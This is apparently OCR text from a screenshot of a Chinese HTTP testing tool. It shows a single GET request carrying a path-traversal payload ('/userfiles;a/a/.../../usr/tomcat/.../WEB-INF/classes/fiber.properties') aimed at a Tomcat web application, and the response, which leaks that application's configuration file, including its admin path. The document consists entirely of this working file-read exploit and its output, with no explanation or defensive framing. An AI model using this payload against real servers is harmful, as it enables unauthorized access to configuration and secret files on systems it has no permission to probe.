 Request
数据包扫描
美 化
热加载
构造请求
1 GET /userfiles;a/a/a/a/a/a/a/a/a/a/a/
userfiles/../../../../../../../../../../../usr/tomcat/apache-tomcat-8.
5.76/webapps/fiber/WEB-INF/classes/fiber.properties HTTP/1.1
2
3
4
5
6
7
Responses
4018bytes / 18ms
美化
编码
详
dict, cms: site/category
57 demoMode=false
58
59 #\u7ba1\u7406\u57fa\u7840\u8def\u5f84 管理基础路径,
\u9700\u540c\u6b65\u4fee\u6539\uff1a 需同步修改：web.xml
60 adminPath=/a
61
62 #\u524d\u7aef\u57fa\u7840\u8def\u5f84 前端基础路径
63 frontPath=/f
64
65 #\u7f51\u7ad9 网站URL\u540e\u7f00 后缀
66 urlSuffix=.html
67